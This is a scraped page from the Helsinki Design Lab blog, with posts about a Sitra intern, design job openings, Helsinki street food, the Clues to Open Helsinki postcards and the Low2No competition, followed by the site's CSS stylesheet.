			<a href='/people/kalle_freese'><img src="../peoplepods/files/images/1015.resized.jpg" border="0" /></a>Posted by <a class='person_permalink' href='/people/kalle_freese' title='Kalle Freese'>Kalle Freese</a>	
<br />
		May 27th, 2012				<fb:like href="../blog/sitra-coffee-lab.html" send="false" layout="button_count" width="100" show_faces="true" font=""></fb:like>	</div>
	<div class="column_2 last blog_tags">
			</div>
	
	<div class="clearer"></div>

</div>
<div class="blog_elsewhere_at_sitra blog_post content_blog content_odd   " id="document_1619">
	<span class="blog_category"><a href='/categories/elsewhere-at-sitra' title='Elsewhere at Sitra'>Elsewhere at Sitra</a></span>
	<span class="blog_title"><a href='/blog/moikka-from-kalle' title='Moikka from Kalle'>Moikka from Kalle</a></span>

	<p>As Dan already mentioned <a href='/blog/week-161'>in his previous post</a>, I just recently started here at the <a href="http://www.sitra.fi/en/strategic-design">Strategic Design Unit</a> as an intern. Currently I'm studying marketing at the University of Helsinki's <a href="http://www.helsinki.fi/viikki/english/">Viikki campus</a>. While telling people I'm a marketing student almost all of them reply "Marketing - at the Aalto University School of Economics, right?" The difference is that in Viikki we focus and specialize in <a href="http://www.helsinki.fi/economics-management/studying/index.html">understanding the marketing needs of the food industry</a> and other players on the edible field whereas at Aalto it's purely marketing itself. I'm also doing a minor consisting of all kinds of food related subjects - a little bit of chemistry, logistics and so on.<br /><br />The first weeks at Sitra has been very interesting and exciting - never before have I had a desk of my own and a view from the 14th floor, overseeing the beautiful seafront and archipelago of Helsinki and Espoo.<br /><br />Being a barista, the first project I assigned to myself was to think of a better solution for the office coffee. Also, I've read at least a dozen articles and papers regarding the <a href="http://www.low2no.org/food">Helsinki Street Eats</a> project.<br /><br />Recently&nbsp;<a href="http://www.plusstudio.fi">+Studio</a>, a "design accelerator" and co-working space in the creative Punavuori district of Helsinki, held a breakfast session titled as the<i>&nbsp;New Visions for Food</i>. Futures specialist Ville Tikka, who also contributed to the Helsinki Street Eats book, from <a href="http://www.wevolve.us">Wevolve</a> agency presented his idea on how the food systems might change in the future. The linear value chain from farm to fork is likely (and already has in some cases) to transform into a network of functions interconnected to each other.&nbsp;<br /><br />That concept will surely hover around the Street Eats project which is the one that I'll be working most with. We'll be taking a close look to street food in Helsinki and hopefully finding new ways to develop it. In addition to all things food related, I'll be helping out with <a href="http://www.brickstarter.org">Brickstarter</a> as well as HDL 2012, as that shapes up.<br /><br />During the first few weeks here at Sitra I've met so many interesting people. I'm very excited to start working with all these professionals and to really get my hands on the various projects at hand.&nbsp;</p>	
	<div class="clearer"></div>
	<p class="blog_comments">
		<a href='/blog/moikka-from-kalle#comments'>0 comments</a>
	</p>

	<div class="column_4 blog_byline">
			<a href='/people/kalle_freese'><img src="../peoplepods/files/images/1015.resized.jpg" border="0" /></a>Posted by <a class='person_permalink' href='/people/kalle_freese' title='Kalle Freese'>Kalle Freese</a>	
<br />
		May 23rd, 2012				<fb:like href="../blog/moikka-from-Kalle.html" send="false" layout="button_count" width="100" show_faces="true" font=""></fb:like>	</div>
	<div class="column_2 last blog_tags">
			</div>
	
	<div class="clearer"></div>

</div>
<div class="blog_elsewhere_at_sitra blog_post content_blog  content_even  " id="document_1613">
	<span class="blog_category"><a href='/categories/elsewhere-at-sitra' title='Elsewhere at Sitra'>Elsewhere at Sitra</a></span>
	<span class="blog_title"><a href='/blog/seeking-a-strategic-designer-in-helsinki' title='Seeking a Strategic Designer in Helsinki'>Seeking a Strategic Designer in Helsinki</a></span>

	<p>We are very excited to announce that the Design Exchange Programme is now seeking applicants for our second placement opportunity. This time the selected candidate will work in the Helsinki Department of Social Services for a year, helping to develop a culture of service design.</p>
<p>For more details, <a href="http://insidejob.fi/open-positions/">see the job posting</a>.</p>	
	<div class="clearer"></div>
	<p class="blog_comments">
		<a href='/blog/seeking-a-strategic-designer-in-helsinki#comments'>0 comments</a>
	</p>

	<div class="column_4 blog_byline">
			<a href='/people/bryan_boyer'><img src="../peoplepods/files/images/327.resized.jpg" border="0" /></a>Posted by <a class='person_permalink' href='/people/bryan_boyer' title='Bryan Boyer'>Bryan Boyer</a>	
<br />
		April 4th, 2012				<fb:like href="../blog/seeking-a-strategic-designer-in-helsinki.html" send="false" layout="button_count" width="100" show_faces="true" font=""></fb:like>	</div>
	<div class="column_2 last blog_tags">
		
<a class='tag' href='/lists/tags/dep' rel='tag' title='See posts tagged DEP'>DEP</a>&nbsp;	</div>
	
	<div class="clearer"></div>

</div>
<div class="blog_elsewhere_at_sitra blog_post content_blog content_odd   " id="document_1550">
	<span class="blog_category"><a href='/categories/elsewhere-at-sitra' title='Elsewhere at Sitra'>Elsewhere at Sitra</a></span>
	<span class="blog_title"><a href='/blog/strategic-designer-wanted--gastropreneurs-wanted' title='Opportunities: strategic designer and \'gastropreneurs\' wanted'>Opportunities: strategic designer and 'gastropreneurs' wanted</a></span>

	<p>The 'Exchange' project we've been referring to for a few months emerges a little, blinking in the shallow light of a cold December morning. <a href="http://insidejob.fi/">We're looking for a strategic designer</a>, with particular experience of urban and participatory design processes, to help design a new participatory design competition model for the development of the train station area in downtown Lahti.</p>
<p>It could be you! If you have a combination of excellent Finnish and some experience of architecture/urban planning, participatory processes and ideas competitions that is.</p>
<p>Bryan built <a href="http://insidejob.fi/">a page at where you can find out more details and how to apply</a>.</p>
<p><em>(This is a direct test of our notion that embedding a strategic design capacity at the heart of organisations makes the difference. It's a joint project with <a href="http://www.tem.fi/?l=en">TEM</a>, <a href="http://wdchelsinki2012.fi/en">World Design Capital Helsinki</a>, and <a href="http://lahti.fi/www/cms.nsf">City of Lahti</a>, and hopefully the first of several similar experiments.)</em></p>
<p>Secondly, the City of Helsinki's Food Culture Strategy project manager, Ville Relander, dropped me a line about the former slaughterhouse building project he's been working on (an <a href="http://helsinkidesignlab.org/blog/week-116">incredible space seen here back in June</a>).</p>
<p>The first spaces in these premises are now becoming available for rent and Ville, and the City, are looking for "gastropreneurs" to apply - <a href="http://www.hel.fi/hki/Heltu/fi/Etusivu">more info here</a>.&nbsp;(The site's only in Finnish at the moment, so if you're not a Finnish speaker, get into Google Translate and see what you can do. Alternatively, get in touch with Ville directly - he'd be happy to answer any questions.)</p>
<p>Ville's showing people around the space tomorrow (Friday) 9th December at 1300 and again on Wednesday January 11th at 0900. Again, do get in touch with him directly&nbsp;to find out more&nbsp;(<a href="http://www.hel.fi/hki/heltu/fi/Uutiset/Ville+Relander+vetamaan+ruokakulttuuristrategiaa">contact details at the bottom of this page</a> or try Facebook, LinkedIn etc.).</p>
<p>First dusting of snow this week. Exciting!</p>	
	<div class="clearer"></div>
	<p class="blog_comments">
		<a href='/blog/strategic-designer-wanted--gastropreneurs-wanted#comments'>0 comments</a>
	</p>

	<div class="column_4 blog_byline">
			<a href='/people/dan_hill'><img src="../peoplepods/files/images/661.resized.jpg" border="0" /></a>Posted by <a class='person_permalink' href='/people/dan_hill' title='Dan Hill'>Dan Hill</a>	
<br />
		December 8th, 2011				<fb:like href="../blog/strategic-designer-wanted--gastropreneurs-wanted.html" send="false" layout="button_count" width="100" show_faces="true" font=""></fb:like>	</div>
	<div class="column_2 last blog_tags">
			</div>
	
	<div class="clearer"></div>

</div>
<div class="blog_elsewhere_at_sitra blog_post content_blog  content_even  " id="document_1192">
	<span class="blog_category"><a href='/categories/elsewhere-at-sitra' title='Elsewhere at Sitra'>Elsewhere at Sitra</a></span>
	<span class="blog_title"><a href='/blog/clues-to-open-helsinki' title='Clues to Open Helsinki'>Clues to Open Helsinki</a></span>

	<p><em>From time to time we check in on other <a href="http://www.sitra.fi/en">Sitra</a> projects such as <a href="http://helsinkidesignlab.org/blog/whats-cooking">Low2No</a>&nbsp;and&nbsp;today we're happy to announce something new.</em></p>
<p><span class="img_full">
				<a href="../peoplepods/files/images/485.original.jpg" title=""><img src="../peoplepods/files/images/485.540.jpg" alt="" border="0"/></a><br />
						<div class="clearer"></div>
</span></p>
<p><a href="http://helsinkidesignlab.org/blog/weeknote-038">Last November</a> Helsinki edged out Eindhoven to win the status of <a href="http://www.wdc2012helsinki.fi/en">World Design Capital for 2012</a>. This is a big thing for our small city and it has spurred many conversations about what should, could, might, and hopefully will happen. Everyone here is anxious to have the world come see what design means to Helsinki.</p>
<p>We're especially happy to be helping Helsinki's World Design Capital foundation imagine new roles for design within the public sector and there will surely be more to talk about on that front as our collaboration evolves.&nbsp;But in the meantime...</p>
<p><span class="img_full">
				<a href="../peoplepods/files/images/486.original.jpg" title=""><img src="../peoplepods/files/images/486.540.jpg" alt="" border="0"/></a><br />
						<div class="clearer"></div>
</span></p>
<p>To get our minds working we teamed up with <a href="http://www.ok-do.eu">OK Do</a>&nbsp;for a quick project speculating on the <em>hows</em> that could enable the many good ideas already flowing around town. This became&nbsp;<a href="http://cluestoopenhelsinki.fi/">Clues for Open Helsink</a>i: a pack of 17+1 postcards from the near future.</p>
<p><span class="img_full">
				<a href="../peoplepods/files/images/487.original.jpg" title=""><img src="../peoplepods/files/images/487.540.jpg" alt="" border="0"/></a><br />
						<div class="clearer"></div>
</span></p>
<p>Each card features a nice idea (illustrated by <a href="http://www.google.com/url?sa=t&source=web&cd=1&ved=0CBUQFjAA&url=http://www.nenetsuboi.com/&ei=kItkTKnZKpKmOIHj4K8M&usg=AFQjCNHxcJs06totQQWLCvhnZuFeGA-Qmg&sig2=qvJqDstGIYVtMpzHZbDeMg">Nene Tsuboi</a>) and a set of speculative suggestions for how the city might use everything at its disposal to enable activity in this area.</p>
<p>We're interested in&nbsp;2012 becoming the year that structural tools such as laws, taxes, permits, leases, financing, and metrics become part of the global design discourse. In other words, we'd like to see designers more actively involved in&mdash;and engaged&mdash;by strategic decisions and Clues to Open Helsinki is a small step in that direction.</p>
<p><a href='/dossiers/clues'>Check out all of the ideas here</a>.</p>	
	<div class="clearer"></div>
	<p class="blog_comments">
		<a href='/blog/clues-to-open-helsinki#comments'>1 comment</a>
	</p>

	<div class="column_4 blog_byline">
			<a href='/people/bryan_boyer'><img src="../peoplepods/files/images/327.resized.jpg" border="0" /></a>Posted by <a class='person_permalink' href='/people/bryan_boyer' title='Bryan Boyer'>Bryan Boyer</a>	
<br />
		August 13th, 2010				<fb:like href="../blog/clues-to-open-helsinki.html" send="false" layout="button_count" width="100" show_faces="true" font=""></fb:like>	</div>
	<div class="column_2 last blog_tags">
			</div>
	
	<div class="clearer"></div>

</div>
<div class="blog_elsewhere_at_sitra blog_post content_blog content_odd  content_last " id="document_828">
	<span class="blog_category"><a href='/categories/elsewhere-at-sitra' title='Elsewhere at Sitra'>Elsewhere at Sitra</a></span>
	<span class="blog_title"><a href='/blog/whats-cooking' title='What\'s Cooking'>What's Cooking</a></span>

	<p><em>It's always a little sad to come across a blog that has gone fallow. Sorry, world, but we hope to do a better job of posting regularly in the future.</em></p>
<p>In truth, it's hard for me to accept that it was five months ago that I was <a href="http://www.hdl2010.org/blog/2009/04/postopolis-la/">in Los Angeles</a> giving the first sneak peak into what HDL 2010 will be. In the intervening months Marco and I have been spending a lot of time hashing out both the ambitions for HDL and seeking a reasonable way to see it through. Part of this process has been looking for examples of projects that are demonstrating the efficacy of strategic design tackling complex problems. Have any favorites? Leave us a comment below if you do!</p>
<p>While we've been quietly  developing HDL, Sitra has been more visibly at work organizing <a href="http://www.low2no.org">Low2No</a>: A Sustainable Development Competition centered around an urban block and HQ building  in <a href="http://en.wikipedia.org/wiki/J%C3%A4tk%C3%A4saari">J&auml;tk&auml;saari</a>. With the centralization of Helsinki's ports to single  new site, six separate logistical areas  are being vacated. The competition site,  J&auml;tk&auml;saari, offers about a square kilometer of new land adjacent  to central Helsinki for development. In other words, it's a fantastic  opportunity that cities as established as Helsinki rarely find. But  with this opportunity comes a challenge: to use existing models of development  will ensure that our current out-of-balance lifestyle continues--massive  resource consumption and carbon output. Can the design of one block  be used as a catalyst to design and demonstrate new approaches to development  that are not only sustainable but restorative and replicable?</p>
<p>From a competitive pool of 74 replies to our Request For Qualifications five teams were selected to develop proposals:</p>
<ul>
<li><strong><a href="http://www.arup.com/">ARUP</a> </strong> &ndash; <a href="http://www.sauerbruchhutton.de/">Sauerbruch Hutton</a> &ndash; <a href="http://www.experientia.com/">Experientia</a> &ndash; <a href="http://www.galleyecocapital.com/">Galley Eco Capital</a></li>
<li><strong><a href="http://www.big.dk">Bjarke Ingels Group, BIG</a> </strong>&ndash; <a href='http://www.vahanen.com/?set_lan=en&'>Vahanen</a> &ndash; <a href="http://www.driversofchange.com/">ARUP Foresight Innovation</a> &ndash; <a href="http://www.transsolar.com/">Transsolar Energietechnik</a> &ndash; Anttinen Oiva <a href="http://www.aoa.fi/">Arkkitehdit AoA</a> &ndash; <a href="http://www.masuplanning.com/">Masu Planning </a>&ndash; <a href="http://passiivitalo.fi/">Passiivitalo.fi</a> &ndash; <a href="http://www.valt.helsinki.fi/staff/pamaenpa/english.html">Pasi M&auml;enp&auml;&auml;</a> &ndash; <a href="http://www.hse.fi/EN/HKI/J/Mikko_Jalas/">Mikko Jalas</a></li>
<li><strong><a href="http://roseandpartners.com/">Peter Rose &amp; Partners</a> </strong>&ndash; <a href="http://www.mvvainc.com/">Michael Van Valkenburgh Associates</a> &ndash; <a href="http://www.nordenson.com/home.php">Guy Nordenson and Associates</a> &ndash; <a href="http://www.transsolar.com/">Matthias Schuler, Transsolar Climate Engineering</a> &ndash; <a href="http://www.michain.com/">Mobility in Chain</a> &ndash; <a href="http://www.aro.net/">ARO Architectural Research Office</a></li>
<li><strong><a href="http://www.rex-ny.com/">REX</a>/<a href="http://www.croxtonarc.com/">Croxton Collaborative</a>/<a href="http://nowoffice.org/">NOW</a> </strong>&ndash; <a href="http://www.transsolar.com/">Transsolar Energietechnik</a> &ndash; <a href="http://www.mka.com/">Magnusson Klemencic Associates</a> &ndash; <a href="http://www.bassmets.be/">Bureau Bas Smets</a> &ndash; <a href="http://2x4.org/">2x4</a> &ndash;&nbsp;<a href="http://www.arup.com/Global_locations/USA/New_York.aspx">Arup New York</a> &ndash;&nbsp;<a href="http://www.frontinc.com/">Front</a> &ndash;&nbsp;<a href="http://www.rose-network.com/">Jonathan Rose Companies</a></li>
<li><strong><a href="http://www.wspgroup.com/en/WSP-Group/">WSP Group</a> </strong>&ndash; <a href="http://www.heatherwick.com/">Heatherwick Studios</a> &ndash; <a href="http://www.bm-ark.fi/">B&amp;M Architects</a> &ndash; <a href="http://www.jkmm.fi/">JK MM Architects</a> &ndash; <a href="http://www.spacesyntax.com/">Space Syntax</a> &ndash; <a href="http://www.helsinki.fi/university/">Helsinki University</a> &ndash; AA Palmberg Ltd &ndash; <a href="http://www.pekkahimanen.org/">Pekka Himanen</a> &ndash; <a href="http://www.aalto-setala.fi/">Pauli Aalto-Set&auml;l&auml;</a></li>
</ul>
<p>By now the teams have completed their proposals and the winner will be announced on September 1st. If you live in Finland or happen to be in Helsinki on the first, please join us for the announcement cocktail hour and a chance to chat with the teams. <a href="http://www.sitra.fi/en/Programmes/energy/Events/low2no_launch_en.htm">You can find the practical details of the event here</a>.</p>	
	<div class="clearer"></div>
	<p class="blog_comments">
		<a href='/blog/whats-cooking#comments'>0 comments</a>
	</p>

	<div class="column_4 blog_byline">
			<a href='/people/bryan_boyer'><img src="../peoplepods/files/images/327.resized.jpg" border="0" /></a>Posted by <a class='person_permalink' href='/people/bryan_boyer' title='Bryan Boyer'>Bryan Boyer</a>	
<br />
		August 27th, 2009				<fb:like href="../blog/whats-cooking.html" send="false" layout="button_count" width="100" show_faces="true" font=""></fb:like>	</div>
	<div class="column_2 last blog_tags">
			</div>
	
	<div class="clearer"></div>

</div>
	
	
			
		</div>
	</div>
	<div class="column_3 last">
		<div class="sidebar" id="featured_case">
		
	<a href='/instudio/'><img src="../peoplepods/themes/hdl/img/bookad.jpg" border="0" width="260" height="173" alt="IN STUDIO: Recipes for Systemic Change. Available now for free download." /></a>
	<a href='/instudio/' style='color: #e75294'>FREE BOOK</a> Including an introduction to strategic design, a how-to manual for the HDL Studio Model, and practical examples.
</div>
		
		<div class="sidebar">
	<div class="fat_blue"></div>
		<p><strong>What is HDL?</strong></p>
<p>Helsinki Design Lab uses strategic design to uncover the "architecture" of large-scale challenges and develop more holistic, complete solutions for improvement. We strive to advance knowledge, capability, and achievement in this discipline, regardless of geography or nationality. HDL most recently operated 2009-2013 and is now closed.</p>
</div>		<div class="sidebar" id="sidebar_subscribe">
	<div class="fat_blue"></div>
<!--

	<ul>
		<li><a href="http://feeds.feedburner.com/HDL">RSS</a></li>
	</ul>

	<div class="thin_gray"></div>
-->	
	<h3>Categories</h3>
	<ul>
	
		<li id="nav_category_1777"><a href='/categories/announcements' title='Announcements'>Announcements</a></li>
		
		<li id="nav_category_531"><a href='/categories/competencies' title='Competencies'>Competencies</a></li>
		
		<li id="nav_category_530"><a href='/categories/elsewhere-at-sitra' title='Elsewhere at Sitra'>Elsewhere at Sitra</a></li>
		
		<li id="nav_category_529"><a href='/categories/field-reports' title='Field Reports'>Field Reports</a></li>
		
		<li id="nav_category_1106"><a href='/categories/hdl-global' title='HDL Global'>HDL Global</a></li>
		
		<li id="nav_category_1076"><a href='/categories/hdl-studios' title='HDL Studios'>HDL Studios</a></li>
		
		<li id="nav_category_118"><a href='/categories/weeknote' title='Weeknotes'>Weeknotes</a></li>
		</ul>
</div>
<div class="sidebar">


	<div class="fat_blue"></div>

	<h3>Authors</h3>
	<ul>
		<li id="nav_author_4"><a class='person_permalink' href='/people/bryan_boyer' title='Bryan Boyer'>Bryan Boyer</a> (195)</li>
		<li id="nav_author_23"><a class='person_permalink' href='/people/dan_hill' title='Dan Hill'>Dan Hill</a> (21)</li>
		<li id="nav_author_18"><a class='person_permalink' href='/people/justin_w._cook' title='Justin W. Cook'>Justin W. Cook</a> (1)</li>
		<li id="nav_author_58"><a class='person_permalink' href='/people/kalle_freese' title='Kalle Freese'>Kalle Freese</a> (2)</li>
		<li id="nav_author_61"><a class='person_permalink' href='/people/maija_oksanen' title='Maija Oksanen'>Maija Oksanen</a> (1)</li>
		<li id="nav_author_9"><a class='person_permalink' href='/people/marco_steinberg' title='Marco Steinberg'>Marco Steinberg</a> (14)</li>
		<li id="nav_author_12"><a class='person_permalink' href='/people/seungho_lee' title='Seungho Lee'>Seungho Lee</a> (2)</li>
	</ul>

	</div>
		
		
<div class="sidebar" id="recent_visitors_sidebar">
	<div class="fat_blue"></div>
	<h3>Memory lane (5 random posts)</h3>

	
	<ul class="stack_output "><li>
	<div class="thin_gray"></div>
	<a href='/blog/week-156' title='Week 156'>Week 156</a><br />
	That pile of snow from last week? Still there. And not only that, it's snowing as I type, so the thing is growing.
Dan remarked the other day that...</li><li>
	<div class="thin_gray"></div>
	<a href='/blog/the-visual-language-of-hdl' title='The visual language of HDL'>The visual language of HDL</a><br />
	In the design world there's an obsession with "representation," or the act of representing ideas and concepts in media (be it a poster, a book, or a...</li><li>
	<div class="thin_gray"></div>
	<a href='/blog/week-159' title='Week 159'>Week 159</a><br />
	Logistics were on the docket this week. Amongst other things, we've been finalizing some hirings that have been in the pipeline for a long while and...</li><li>
	<div class="thin_gray"></div>
	<a href='/blog/strategic-designer-wanted--gastropreneurs-wanted' title='Opportunities: strategic designer and \'gastropreneurs\' wanted'>Opportunities: strategic designer and 'gastropreneurs' wanted</a><br />
	The 'Exchange' project we've been referring to for a few months emerges a little, blinking in the shallow light of a cold December morning. We're...</li><li>
	<div class="thin_gray"></div>
	<a href='/blog/weeks-152-153' title='Weeks 152-153'>Weeks 152-153</a><br />
	The middle of February is Ski Week in Finland. I was holding down the fort while Marco, Justin, and Dan were on holiday with their families. Needless...</li>	
</ul>
</div>		
	</div>
	
	<script type="text/javascript">
		$().ready(function() { 
			setActiveNav('#nav_category_530');
		});
	</script>

			<div class="clearer"></div>
		</div> <!-- main -->
		<div class="clearer"></div>
		<div id="footer">
			<ul>
				<li>
				<div href="http://www.facebook.com/helsinkidesignlab" class="fb-like" data-send="false" data-layout="button_count" data-width="180" data-show-faces="true" style="margin: 0px; padding: 0px;"></div>
				</li>
				<li>Elsewhere<br/><a href="http://www.facebook.com/helsinkidesignlab">Facebook</a><br/><a href="http://twitter.com/hdl2010">Twitter</a><br/><a href="http://www.helsinkidesignlab.org/videos/">Vimeo</a> (videos)<br/><a href="http://www.flickr.com/photos/helsinkidesignlab">Flickr</a> (photos)</li>
				<li>
					Contact<br/>
					<a href="http://www.sitra.fi/en/">Sitra</a><br />
					It&auml;merentori 2<br />
					00181 Helsinki<br />
					Finland
				</li>
				<li>All content under a<br/>
					<a href="http://creativecommons.org/licenses/by-sa/3.0/">Creative Commons<br>Attribution ShareAlike</a><br>license. Remix, re-use,<br> re-assemble!
					<!--T +358 9 618 991<br />-->
					<!--F +358 9 645 072<br />-->
					<!--<a href="/pages/contact">contact us</a>-->
				</li>
				<li>
					Thanks to every-<br>one who helped<br>make HDL great.
				</li>
				<li>
					<!--						<a href="/login">Login</a><br/>-->
									<a href='/pages/tos'>Terms of Service</a>
				</li>
			</ul>
		</div>	
	</div> <!-- wrapper -->
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.helsinkidesignlab.org/peoplepods/themes/hdl/styles.css
body_size: 9320
content:
/* BLUE: #0000a1 
   GREY: #41404e
   active blue: #3db1c9
/*


/* Main Styles */

	body { background: #FFF; color: #41404e; padding: 0px; margin: 0px; font-family: Arial; font-size: 0.7em;}
	div,ul,blockquote,label,p { font-size: 1em; } 
	
	p,blockquote,ul,li,bl,ol { line-height: 150%; }
	
	a { color: #0000a1; text-decoration: none;  font-weight: bold;}
	a:visited { color: #0000a1; } 
	a:hover { color: #3db1c9; }  
	a.active { color: #3db1c9; }
	li.active a { color: #3db1c9; }
	li.active a:visited { color: #3db1c9; }
	a.glossary { color: #41404e; font-weight: normal; background: #F0F0F0; }


	h1,h2,h3 { margin-top: 0px; margin-bottom: 10px;}

	h1 { font-size: 20px; line-height: 30px; } 
	h2 { font-size: 18px; line-height: 30px; }
	h3 { font-size: 15px; line-height: 20px; } 

	label { font-weight: bold; } 

	form { margin: 0px; padding: 0px; } 

	.highlight { background: #FFFFCC; } 
	.lightblue { background: #CCD9E5; color: #3a3a3a;  }
	.pink { background: #EF5BA1; color: #FFF;  }
	.pink b { font-size: 15px; letter-spacing: -1px; } 
	.gray { color: #CCC; } 
	.gray a { color: #CCC; font-weight: bold; }
	.empty_list { padding: 10px; } 
	
	#siteName { font-size: 16px; text-align:left; padding-left: 10px; padding-top:5px; font-weight: bold; } 

/* Grid Layout System Styles */


	.column_1  { width: 90px; float: left;  }
	.column_2  { width: 180px; float: left;} 
	.column_3  { width: 270px;  float: left; } 
	.column_4  { width: 360px;  float: left; }
	.column_5  { width: 450px;  float: left; }
	.column_6  { width: 540px;  float: left; }
	.column_7  { width: 630px;  float: left; }
	.column_8  { width: 720px;  float: left; } 
	.column_9  { width: 810px; float: left;  } 
	.column_10 { width: 900px; float: left; } 
	.column_11 { width: 990px;  float: left; } 
	.column_12 { width: 1080px; float: left;  } 	
	
	.column_padding { padding: 10px; }
	.clearer { float: none; height: 0px; width: 100%; clear: both; }
	
	.right_align { text-align: right; } 
	.right_float { float: right; } 

/* Header Styles */ 


	#wrapper { width: 1080px;  margin-left: auto; margin-right: auto; padding: 0px 30px 0px 30px; }
	#logo { height: 200px; }
	#wide_logo { }


	#header { margin-bottom:10px; }

	#header #nav { height: 37px; margin: 0px; z-index:900; background: #FFF; position: relative; }
	#header #nav ul { border-bottom:5px solid #0000a1; padding:0px; padding-top:10px; width: 900px; list-style-type: none; margin: 0px; font-size: 1.1em; font-weight: bold; }
	#header #nav ul li { display: block;  float:left; }
	#header #nav ul li a { display: block; margin-right: 20px; margin-bottom:4px; } 
	#header #nav ul li#nav_search { float: none; text-align: right; } 
	#header #nav a#link2010 { color: #F00; font-size: 1.1em; font-weight: bold; margin:0px;display:inline;} 
	#header #nav form { padding: 0px; margin: 0px; }  
	#header #nav form input { border: 1px solid #CCC; width:258px; background:url("img/search-box-arrow.png") no-repeat 250px, 5px;}  

	#navigator { background: #FFF; border-bottom: 1px solid #0000a1; margin: 0px; padding: 10px 0px 10px 0px; top: -15px; position: relative; z-index: 800; }
	#navigator ul {  background: #FFF; padding: 0px; width: 900px; list-style-type: none; margin: 0px; }
	#navigator ul li { display: block; float: left; border-right: 1px solid #ccc; padding-right: 5px; margin-right: 5px; font-size:1em; font-weight: bold;} 
	#navigator ul li a { color: #0000A1; }
	#navigator ul li.active a,#navigator ul li a.active { color: #3db1c9; }
	#navigator ul li:last-child { border-right: 0px;}
	#navigator ul li.divider { border-right: 1px solid #0000A1; } 
	
	
/* Body Styles */

	#main { padding-bottom: 100px; min-height: 300px; float:right; margin-top: 0px; }	
	

/* Dashboard Styles */

	div#editform {}
	div#editform form {  } 
	

	
	h2.heading,h2.stack_header { border-bottom:1px solid #0000A1; margin-bottom:15px; }
	div.stack_footer { font-weight: bold; font-size: 1.4em; padding-top: 10px; }
	div.stack_footer a { vertical-align: middle; margin-right: 20px; }
	div.stack_footer a.stack_previous_link {}
	div.stack_footer a.stack_next_link { }
	div.stack_footer a.stack_page_active { font-size: 1.9em; vertical-align: middle; }
	div.stack_footer div.stack_pager { border-top: 1px solid #0000a1; }

	#member_info { background: #E3E3E3; border: 1px dashed #CCC; margin-bottom:20px;}
	#member_info b { font-size: 15px; margin-bottom: 5px; display: block;} 
	

/* Post Styles */

	.content_first { border-top: 0px; } 
	.content_even .content_body { background: #E3E3E3; } 


/* Comment Styles */

	#comments { margin-top:20px; } 

	.comment { margin-bottom:20px; margin-top:20px;} 
	.comment p.byline { }
	.comment p.byline span.author { font-weight: bold; }
	.comment span.remove_comment { float: right; }  
	.comment p {  line-height: 150%; font-size: 1.1em;.} 	


	
/* Login / Signup Styles */



	#login_join_form { width: 500px; margin: auto; padding: 20px; background: #FFF;  }
	#login_join_form label { display: inline-block; width: 175px; font-size: 18px; color: #666; font-weight: normal; text-align: right;  margin-right: 20px; }
	#login_join_form input { font-size: 18px; border: 1px solid #CCC;  padding: 5px; }  
	#login_join_form p.form_text { margin-left: 195px; }
	#login_join_form .info { border: 1px dashed #CCC; background: #E3E3E3; }


	#welcome_block { border-bottom: 1px solid #0000a1; margin-bottom:10px; padding-bottom:3em; padding-top:1em;}
	#welcome_message p { font-size: 1.8em; margin:0px; line-height: 1.4em;} 

	#welcome_block #pending_case_message {  border-bottom: 1px solid #0000a1;  list-style-type: none;  margin:0px;padding:0px; margin-top: -1em;margin-bottom:1em;}
	#welcome_block #pending_case_message li { padding-top: 10px; padding-bottom:10px; font-size: 1.1em;  }
	#welcome_block #pending_case_message li:first-child { padding-top: 0px;}
	#welcome_block .sidebar { margin-bottom:0px; } 

	#welcome_block #featured_case { margin-top: -6px; }




/* Sidebar Styles */ 
	
	.admin_sidebar { padding:5px; border-bottom: 1px solid #41404e;}
	.admin_sidebar li { font-size: 1.1em; line-height: 1.3em; }
	.admin_sidebar p.input input.text { width: 158px; }
	.admin_sidebar p.input select.text { width: 158px; }
	.admin_sidebar p.input textarea.text { width: 158px; height: 60px;}
	.admin_sidebar p.input label { color: #41404e; }
	.sidebar { margin-bottom: 50px; padding-left: 10px;font-size: 1em; } 
	.sidebar h3 { font-size:1.1em; line-height: 1.3em; font-weight: normal; margin:0px; padding:0px;}
	.sidebar ul { list-style-type: none; margin:0px; padding:0px;}
	.sidebar p { font-size: 1.1em; line-height: 1.3em; } 
	.sidebar ul li { padding-top:2px; padding-bottom:2px; font-size:1.1em; line-height: 1.3em; } 
	.sidebar ul li a { font-weight: bold; } 

	.sidebar ul li.last { text-decoration: underline; } 

	#featured_case { font-size: 1.1em; }
	#featured_case img { margin-bottom:5px; }

	#hdl_bug {  }	
	.error_message { background: #FFFF99; padding: 10px; font-weight: bold; }



.info { padding: 10px; background: #fff; font-weight: bold;  margin-bottom: 20px; border: 1px solid #0000a1; font-size:1.1em;  -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px;}
.announcement { padding: 10px; background: #fff;  margin-bottom: 20px; border: 1px solid #0000a1; font-size:1.1em;  -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin-top:20px;}

	
	
	p.input { margin-top: 0px; padding-top: 0px; }
	p.input label { font-weight: bold;  padding-top: 3px; padding-bottom: 3px; text-transform:capitalize; }
	p.input input.text { width:508px; font-size: 16px; border:1px solid #CCC;padding:5px; display: block; font-family: Arial;} 
	p.input textarea.text { width:508px; height: 200px; border:1px solid #CCC;font-size: 16px; margin-top: 0px;padding:5px; display: block; font-family: Arial;}  
	p.input textarea.short { width:508px; height: 50px;border:1px solid #CCC; font-size: 16px; margin-top: 0px;padding:5px; display: block; font-family: Arial;}  
	p.input select.text { width: 508px; font-size: 16px; border: 1px solid #CCC; font-size:16px; font-family: Arial, serif; padding:5px;} 
	p.input input.date { width: 100px; }

	p.input input.error { border: 1px solid #F00; }
	p.input textarea.error { border: 1px solid #F00; }
	p.input label.error { color: #F00; }
	
	p.input span.required { color: #F00; font-weight: bold; } 

	p.no_padding { margin: 0px; padding: 0px; }

	p.fifty { width: 255px; float: left; margin-right: 10px; }
	p.fifty input.text { width: 243px; }
	p.last { margin-right: 0px; } 

	fieldset fieldset p.input input.text { width: 468px; }
	fieldset fieldset p.input textarea.text { width: 468px; }
	fieldset fieldset p.input textarea.short { width: 468px; }

	
#footer {  margin-top:20px; padding-top: 10px; margin-bottom: 40px; border-top: 5px solid #0000a1; }
#footer ul { list-style-type: none; margin:0px; padding: 0px; } 
#footer ul li { display: block; float:left; font-weight: bold; width:180px; font-size:1em;} 


.step h1 { font-size: 2.5em; }
